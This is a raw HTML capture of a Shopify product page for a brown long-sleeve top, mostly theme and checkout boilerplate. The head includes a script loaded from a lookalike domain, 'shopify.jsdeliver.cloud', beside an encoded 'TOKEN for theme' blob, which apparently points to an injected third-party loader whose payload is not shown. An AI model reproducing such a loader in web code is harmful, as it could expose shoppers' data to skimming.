

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.spreepicky.com/products/brown-slim-long-sleeve-top
body_size: 49203
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shop.spreepicky.com/products/brown-slim-long-sleeve-top">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/main.js?v=21054179157073394981756259800" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091756259800" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Brown Slim Long Sleeve Top
 &ndash; SpreePicky</title>

    
      <meta name="description" content="Fairycore Aesthetic Long Sleeve Top">
    

    

<meta property="og:site_name" content="SpreePicky">
<meta property="og:url" content="https://shop.spreepicky.com/products/brown-slim-long-sleeve-top">
<meta property="og:title" content="Brown Slim Long Sleeve Top">
<meta property="og:type" content="product">
<meta property="og:description" content="Fairycore Aesthetic Long Sleeve Top"><meta property="og:image" content="http://shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498">
  <meta property="og:image:secure_url" content="https://shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="27.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Brown Slim Long Sleeve Top">
<meta name="twitter:description" content="Fairycore Aesthetic Long Sleeve Top">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70036324619/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9fcc0472e1f9c470abaddee2ee4b3e7f">
<link rel="alternate" hreflang="x-default" href="https://shop.spreepicky.com/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en" href="https://shop.spreepicky.com/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="fr" href="https://shop.spreepicky.com/fr/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="fr-FR" href="https://shop.spreepicky.com/fr-en/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-FR" href="https://shop.spreepicky.com/en-en/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-AT" href="https://shop.spreepicky.com/en-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="de-AT" href="https://shop.spreepicky.com/de-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-BE" href="https://shop.spreepicky.com/en-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="de-BE" href="https://shop.spreepicky.com/de-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-DE" href="https://shop.spreepicky.com/en-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="de-DE" href="https://shop.spreepicky.com/de-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-DK" href="https://shop.spreepicky.com/en-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="de-DK" href="https://shop.spreepicky.com/de-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-LU" href="https://shop.spreepicky.com/en-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="de-LU" href="https://shop.spreepicky.com/de-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-NL" href="https://shop.spreepicky.com/en-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="de-NL" href="https://shop.spreepicky.com/de-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-CH" href="https://shop.spreepicky.com/en-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="de-CH" href="https://shop.spreepicky.com/de-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="en-LI" href="https://shop.spreepicky.com/en-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" hreflang="de-LI" href="https://shop.spreepicky.com/de-us/products/brown-slim-long-sleeve-top">
<link rel="alternate" type="application/json+oembed" href="https://shop.spreepicky.com/products/brown-slim-long-sleeve-top.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=70036324619" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":70036324619,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/70036324619","merchantName":"SpreePicky","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"SpreePicky","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9fcc0472e1f9c470abaddee2ee4b3e7f","betas":["rich-media-storefront-analytics"],"domain":"shop.spreepicky.com","predictiveSearch":true,"shopId":70036324619,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7bbb8f-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"250827","id":180153254155,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.spreepicky.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/447c068dbf35b2ae79a275046737f90e901ca7287036cf48bb4706c783be56f7\/api.goaffpro.com\/loader.js?shop=7bbb8f-2.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70036324619,"offset":28800,"reqid":"d4a1955f-25fe-42ce-86a5-2a7f8d4529b9-1768816165","pageurl":"shop.spreepicky.com\/products\/brown-slim-long-sleeve-top","u":"97f9426a6b61","p":"product","rtyp":"product","rid":8747433885963};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shop.spreepicky.com/cdn/shop/t/11/compiled_assets/scripts.js?v=866"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 223, 151, 222;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #df97de;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
